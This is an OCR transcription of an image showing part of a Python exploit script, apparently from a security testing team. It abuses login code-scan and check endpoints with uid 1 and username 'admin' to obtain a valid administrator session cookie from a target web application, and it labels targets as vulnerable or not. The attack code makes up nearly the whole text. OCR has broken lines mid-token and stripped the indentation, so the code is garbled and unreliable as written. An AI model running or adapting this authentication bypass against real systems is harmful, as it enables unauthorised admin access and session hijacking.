 codeUid = resText['codeuid']
codeScanUrl = url+'/general/login_code_scan.php'
res = requests.post(codeScanUrl, data={'codeuid': codeUid, 'u
id': int(
1), 'source': 'pc', 'type': 'confirm', 'username': 'admin
'},headers=headers)
resText = json.loads(res.text)
status = resText['status']
if status == str(1):
getCodeUidUrl = url+'/ispirit/login_code_check.php?codeui
d='+codeUid
res = requests.get(getCodeUidUrl)
print('[+]Get Available COOKIE:'+res.headers['Set-Cookie
'])
else:
print('[-]Something Wrong With '+url  + ' Maybe Not Vulne
rable ?')
except:
print('[-]Something Wrong With '+url)
if __name__ == "__main__":
雷神众测